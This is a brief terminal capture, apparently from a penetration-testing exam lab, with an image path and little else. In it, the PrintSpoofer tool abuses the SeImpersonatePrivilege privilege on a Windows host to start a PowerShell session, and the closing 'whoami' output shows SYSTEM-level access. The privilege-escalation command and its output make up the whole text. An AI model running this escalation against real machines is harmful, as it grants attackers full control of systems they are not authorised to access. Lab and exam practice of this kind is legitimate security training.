 kali@kali: ~/exam/ms01
PS C:\Windows\Tasks> .\PrintSpoofer64.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
nt authority\system